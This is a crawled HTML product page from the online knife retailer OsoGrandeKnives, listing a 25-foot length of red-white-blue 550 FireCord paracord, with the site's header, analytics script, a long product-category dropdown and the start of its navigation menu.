

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/lighters-and-firestarters/live-fire-gear-red-white-blue-550-firecord-paracord-nylon-braided-7-strand-1-tinder-core-25-feet-26526.html
body_size: 22649
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Live Fire Gear 550 FireCord Paracord (Red White Blue) 25 Feet | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Live Fire Gear 550 FireCord Paracord (Red White Blue) 25 Feet | OsoGrandeKnives" />
	<meta name="keywords" content="Live Fire Gear, 550 FireCord, Paracord, Fire Starting Paracord, 550 Parachute, 550 Paracord" />
	<meta name="description" content="Buy 25 foot length of Red White Blue 550 FireCord at OsoGrandeKnives.com.  America&#39;s Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/lighters-and-firestarters/live-fire-gear-red-white-blue-550-firecord-paracord-nylon-braided-7-strand-1-tinder-core-25-feet-26526.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=26526&amp;l=product_detail&amp;c=89&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
